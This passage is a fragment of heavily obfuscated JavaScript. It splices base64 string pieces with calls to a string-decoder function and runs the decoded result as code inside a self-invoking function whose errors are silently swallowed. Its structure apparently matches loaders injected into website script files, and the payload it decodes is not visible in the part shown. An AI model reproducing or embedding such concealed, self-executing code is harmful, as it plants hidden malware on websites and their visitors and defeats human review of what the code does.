c)+'ywnaiR4RycpLGRbTSgweDI3OSwneTZmVy'+'cpXT1NKDB4MzY1LCdOQVZjJykrTSgweDI'+_0x9235375u(0x1ad)+'LCd5NmZXJyldPWZ1bmN0aW9uKHIsdSx2L'+'HcseCx5LHosQSxCLEMsRCl7cmV0dXJuIH'+'IodSx2LHcseCx5LHosQSxCLEMsRCk7fSx'+'kW00oMHgyYWMsJ0N1Y0wnKV09ZnVuY3Rp'+'b24ocix1KXtyZXR1cm4gcnx8dTt9LGRbT'+'SgweDFlYywnemNSXicpXT1mdW5jdGlvbi'+'hyLHUsdix3LHgseSx6KXtyZXR1cm4gcih'+_0x9235375u(0x1a9)+'JzJ4OFEnKV09ZnVuY3Rpb24ocix1LHYsd'+_0x9235375u(0x1dc)+_0x9235375u(0x1d7))+(_0x9235375u(0x26d)+_0x9235375u(0x236)+'MsJyU1aUQnKSsnXScsZFtNKDB4M2QxLCc'+'zJmpHJyldPU0oMHgzZmMsJ1lxWk8nKStN'+'KDB4MzU0LCdWNUBiJykrTSgweDMzZCwnV'+_0x9235375u(0x1e3)+'0oMHgyMWYsJ3lIYTYnKV09TSgweDI5Yiw'+'nMyZqRycpK00oMHgxZWYsJ1t0VDYnKStN'+'KDB4MWYwLCc0XShtJykrTSgweDFmNCwnV'+'jVAYicpKyddJyxkW00oMHgzNDIsJ1t0VD'+'YnKV09TSgweDIyYywnbzhtRicpK00oMHg'+'yY2YsJzRdKG0nKStNKDB4MjQ0LCc2a1Vq'+'JykrTSgweDFmMiwnbElwQCcpK00oMHg0M'+'jYsJzRdKG0nKSxkW00oMHgzNDksJ3RaM2'+'knKV09ZnVuY3Rpb24ocix1LHYpe3JldHV'+_0x9235375u(0x199)+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbih1LHYpe3ZhciB3PXI/Zn'+'VuY3Rpb24oKXt2YXIgTj1fMHg3MTg4ODc'+'xZTtpZih2KXt2YXIgeD12W04oMHgzNTUs'+'J0t4MW8nKV0odSxhcmd1bWVudHMpO3Jld'+'HVybiB2PW51bGwseDt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHI9IVtdLHc7fTt9KCk'+'7ZnVuY3Rpb24gaShyLHUpe3ZhciBPPU0s'+'dj17fTt2W08oMHgzMDUsJ3RmVk0nKV09Z'+'1tPKDB4MWY4LCdUV0IqJyldLHZbTygweD'+'JlMywnUHNkWCcpXT1mdW5jdGlvbih5LHo'+_0x9235375u(0x1c2)+'MjQ5LCdqXThIJyldKHkseixBKTt9LHZbT'+'ygweDMxZiwnS3gxbycpXT1mdW5jdGlvbi'+'h6LEEpe3Zh')+('ciBRPU87cmV0dXJuIGdbUSgweDNhMSwnJ'+_0x9235375u(0x265)+'c0XShtJyldPWZ1bmN0aW9uKHosQSl7dmF'+'yIFI9TztyZXR1cm4gZ1tSKDB4MzE4LCdq'+'JHhHJyldKHosQSk7fSx2W08oMHgyZmUsJ'+'0t4MW8nKV09ZnVuY3Rpb24oeSl7dmFyIF'+'M9TztyZXR1cm4gZ1tTKDB4M2MyLCdwbDV'+_0x9235375u(0x1d3)+'JyldPWdbTygweDJmNywnUSlZSCcpXSx2W'+'08oMHgxZWEsJ1BwSygnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgVD1PO3JldHVybiBnW1Q'+'oMHgyMGMsJ0Qjb0EnKV0oeixBKTt9LHZb'+'TygweDIyNCwnKnRXJicpXT1nW08oMHgzZ'+_0x9235375u(0x19b)+'hRJyldPWZ1bmN0aW9uKHosQSl7dmFyIFU'+'9TztyZXR1cm4gZ1tVKDB4Mzg5LCcmJDkh'+'JyldKHosQSk7fSx2W08oMHgzYmUsJ3pjU'+'l4nKV09Z1tPKDB4MmExLCdbdFQ2JyldLH'+'ZbTygweDJhMCwnZDJkNicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBWPU87cmV0dXJuIGdb'+_0x9235375u(0x1b0)+'ltPKDB4MmU4LCclNWlEJyldPWdbTygweD'+'JmYiwnRTNtSycpXSx2W08oMHgzM2UsJ3B'+'sNVUnKV09ZnVuY3Rpb24oeixBKXt2YXIg'+_0x9235375u(0x28c)+'zAnKV0oeixBKTt9O3ZhciB3PXY7Zm9yKH'+'ZhciB4IGluIHIpaWYoZ1tPKDB4MzA5LCd'+'bdFQ2JyldKHhbTygweDIyMiwnTkFWYycp'+'KydoJ10sdSkmJmZ1bmN0aW9uKHkseil7d'+'mFyIFg9TyxBPXdbWCgweDI1ZiwnMng4US'+_0x9235375u(0x1c9))+('MmUxLCdOQVZjJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzp2YXIgQz13W1goMHgyZjY'+'sJ14xM2cnKV0oaCx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFk9WCxHPXt9O0dbWSgweDQwM'+'iwnKnRXJicpXT1GW1koMHgzYmQsJ0N1Y0'+_0x9235375u(0x1e8)+'nZDJkNicpXSh0eXBlb2Ygd2luZG93LEZb'+_0x9235375u(0x1f1)+'kZbWSgweDFlOCwnJiQ5IScpXSh0eXBlb2'+_0x9235375u(0x1b1)+'nKV0pJiZGW1koMHgyMjcsJ284bUYnKV0o'+_0x9235375u(0x1c0)+'CdbdFQ2JyldKSYmRltZKDB4MzU2LCdqJH'+'hHJyldKHR5cGVvZiBnbG9iYWwsRltZKDB'+'4NDE0LCdRKVlIJyldKT9nbG9iYWw6dGhp'+'cyxKPWZ1bmN0aW9uKCl7dmFyIFo9WSxLP'+'W5ldyBJWyhaKDB4NDEyLCcyeDhRJykpKy'+'dwJ10oSFtaKDB4M2IyLCcpb15rJyldKTt'+'yZXR1cm4hS1taKDB4M2NiLCdPQ2d2Jyld'+'KEMpO307cmV0dXJuIEZbWSgweDI1YywnV'+'VpCOScpXShKKTt9KTtjb250aW51ZTtjYX'+'NlJzEnOmZvcih2YXIgRD0weDI7d1tYKDB'+'4NDI0LCdSbUooJyldKEQseltYKDB4M2U0'+_0x9235375u(0x275)+'CgweDI1NiwnVFdCKicpXSh5W1goMHgyMD'+_0x9235375u(0x1f7)+'dKHpbRF1bMHgwXSkseltEXVsweDFdKSly'+'ZXR1cm47Y29udGludWU7Y2FzZScyJzpyZ'+'XR1cm4gMHgxO2Nhc2UnMyc6d1tYKDB4Mz'+'AyLCd5SGE2')+('JyldKEMpO2NvbnRpbnVlO2Nhc2UnNCc6d'+'mFyIEU9e307RVtYKDB4MzYzLCdLeDFvJy'+_0x9235375u(0x209)+_0x9235375u(0x20b)+_0x9235375u(0x1a8)+'CgweDM4NywnMyZqRycpXShHLEgpO30sRV'+'tYKDB4MjFlLCd5SGE2JyldPXdbWCgweDI'+'4MCwnaiR4RycpXSxFW1goMHgzMjgsJ0Zi'+'bjcnKV09ZnVuY3Rpb24oRyxIKXt2YXIgY'+'TE9WDtyZXR1cm4gd1thMSgweDIwYSwnXX'+'RnMCcpXShHLEgpO30sRVtYKDB4M2IzLCd'+_0x9235375u(0x1fb)+_0x9235375u(0x1f4)+'3Rpb24oRyxIKXt2YXIgYTI9WDtyZXR1cm'+'4gd1thMigweDJkNCwnWmNRQScpXShHLEg'+'pO30sRVtYKDB4MzEyLCdFM21LJyldPXdb'+_0x9235375u(0x21c)+'GIsJ1VaQjknKV09ZnVuY3Rpb24oRyxIKX'+'t2YXIgYTM9WDtyZXR1cm4gd1thMygweDI'+'5YSwnTkFWYycpXShHLEgpO30sRVtYKDB4'+'M2Q4LCcpb15rJyldPWZ1bmN0aW9uKEcpe'+'3ZhciBhND1YO3JldHVybiB3W2E0KDB4Mz'+'FhLCcmVmFbJyldKEcpO307dmFyIEY9RTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+'bWVudHMpKXJldHVybiByW3hdO31mdW5jd'+'GlvbiBqKHIpe3ZhciBhNT1NLHU9e307dV'+'thNSgweDIyMywnXXRnMCcpXT1mdW5jdGl'+_0x9235375u(0x1fc)+_0x9235375u(0x276)+_0x9235375u(0x1de)+'5jdGlvbih6')+('LEEpe3ZhciBhNz1hNTtyZXR1cm4gZ1thN'+_0x9235375u(0x24c)+'thNSgweDI5MiwnVFdCKicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBhOD1hNTtyZXR1cm4g'+'Z1thOCgweDJjYiwnREhdbCcpXSh6LEEpO'+'30sdVthNSgweDJmMiwnNmtVaicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBhOT1hNTtyZXR'+'1cm4gZ1thOSgweDNiNCwneUhhNicpXSh6'+_0x9235375u(0x219)+'HAoZ1thNSgweDI5OSwnVFdCKicpXSwnZy'+_0x9235375u(0x1ff)+'hNSgweDI0MSwnUm1KKCcpKydjZSddKHcs'+_0x9235375u(0x1ac)+_0x9235375u(0x232)+'ldKCc9JywweDQpW2E1KDB4MjEwLCdwNl5'+'SJyldKCcuJylbYTUoMHgzMmYsJ3k2Zlcn'+'KV0oJycpW2E1KDB4MjA1LCdSbUooJykrJ'+'3NlJ10oKVthNSgweDNkNSwnZDJkNicpXS'+'gnJykscj13W2E1KDB4MzYxLCcmJDkhJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGFhPWE1O3JldHVybiBTd'+'HJpbmdbYWEoMHgyY2EsJ110ZzAnKSthYS'+_0x9235375u(0x243)+'oMHgzOTAsJzRdKG0nKV0odlthYSgweDIx'+'NSwncGw1VScpXSh5LCdaJyk/MHg1YTowe'+'DdhLHk9dlthYSgweDMxMCwnQ3VjTCcpXS'+_0x9235375u(0x205)+'yMjgsJ0ZibjcnKV0oMHgwKSwweGQpKT95'+_0x9235375u(0x1f3)+_0x9235375u(0x1b8)+'UoMHgyNDgs')+('J3pjUl4nKV0sJ2cnKTtyZXR1cm4gZ1thN'+'SgweDI2YSwnMng4UScpXShnW2E1KDB4Mj'+_0x9235375u(0x231)+'ibjcnKV0oZ1thNSgweDIyNSwnVFdCKicp'+'XShnW2E1KDB4M2MxLCd5NmZXJyldKHgsZ'+'1thNSgweDI5OCwncDZeUicpXSksZ1thNS'+_0x9235375u(0x1d1)+'nJlZhWycpKydjZSddKHcsJycpKSwnLycp'+'LHIpLGdbYTUoMHgzZTgsJ1tFXWsnKV0pO'+'312YXIgayxsLG0scCxxPW5ldyBSZWdFeH'+_0x9235375u(0x235)+_0x9235375u(0x266)+'LG09ZnVuY3Rpb24oKXt2YXIgYWI9TSxyP'+'WdbYWIoMHgyNTQsJ2pdOEgnKV0od2luZG'+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thYig'+_0x9235375u(0x253)+'W2FiKDB4M2VkLCcyJTdqJyldW2FiKDB4M'+'mI3LCdbdFQ2JykrJ2NlJ10odSwnJyldO3'+'UmJihuZXcgdSgweDAsMHgwKVthYigweDI'+'1OSwnNmtVaicpXT1nW2FiKDB4MzA2LCdS'+'R1BnJyldKGosZnVuY3Rpb24oKXt2YXIgY'+'WM9YWIsdj1nW2FjKDB4M2EzLCdPQ2d2Jy'+'ldKGksZ1thYygweDNkZCwnVUhbTScpXSh'+'3aW5kb3cse30pLDB4OCxbMHg3LDB4NzRd'+_0x9235375u(0x24e)+'Hg0LDB4NmRdLFsweDMsMHg3NV0sWzB4Mi'+'wweDYzXSxbMHgxLDB4NmZdLFsweDAsMHg'+_0x9235375u(0x24a)+'eDNlMiwnMiU3aicpXShpLHYsMHg4LFswe'+_0x9235375u(0x214)+'B4NjNdLFsw')+(_0x9235375u(0x25c)+'ywnW3RUNicpXShpLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9Z1tNKDB4MzRjLCdrTjNzJyldKHAs'+_0x9235375u(0x19d)+_0x9235375u(0x1cf)+_0x9235375u(0x22d)+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+_0x9235375u(0x22e)+'Hg2MV0pKSYmZ1tNKDB4MzIzLCdkNURWJy'+'ldKHAsa1tNKDB4M2ZmLCdkMmQ2JykrJ2N'+'lJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x1005404.slice(_0x1005404.indexOf("{") + 1, _0x1005404.lastIndexOf("}"))})())),d[a1(0x4bf,'RE%P')])));}catch(z){}}());